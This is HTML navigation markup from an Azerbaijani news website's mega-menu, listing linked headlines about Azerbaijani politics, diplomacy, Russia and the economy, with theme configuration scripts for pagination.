                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2207";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-il%c9%99-marko-rubio-arasinda-az%c9%99rbaycan-erm%c9%99nistan-normallasma-prosesi-muzakir%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov ilə ABŞ Dövlət katibi Marko Rubio arasında telefon danışığı aparılıb" title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-il%c9%99-marko-rubio-arasinda-az%c9%99rbaycan-erm%c9%99nistan-normallasma-prosesi-muzakir%c9%99-edilib/"  rel="bookmark" title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib">Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1402";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "281";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda dünyanın ən böyük liman operatorlarından biri olan “DP World” şirkətlər qrupunun sədri və icraçı direktoru Sultan Əhməd bin Sulaim ilə görüşüb" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Sulaim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-carlsberg-group-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru Yakob Aarup-Andersen ilə görüşüb" title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Aarup-Andersen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-carlsberg-group-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
